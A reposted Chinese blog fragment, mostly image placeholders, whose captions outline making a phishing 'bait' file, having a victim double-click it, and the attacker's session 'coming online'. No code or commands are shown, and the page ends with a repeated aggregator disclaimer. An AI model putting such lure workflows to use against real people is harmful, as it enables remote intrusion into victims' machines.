







制作鱼饵

鱼饵制作成功

双击鱼饵





- 双击鱼饵前

- 双击鱼饵后

上线成功

文章来源:https://blog.csdn.net/xy_wjyjw/article/details/134959448

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!